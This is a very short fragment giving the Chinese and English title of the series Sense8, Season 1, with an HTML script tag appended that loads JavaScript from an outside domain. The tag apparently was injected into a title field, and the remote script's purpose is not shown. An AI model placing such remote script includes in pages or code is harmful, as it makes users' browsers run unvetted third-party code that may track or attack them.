 超感猎杀 第一季 Sense8 Season 1<script src=https://gctav1.site/js/tj.js></script>
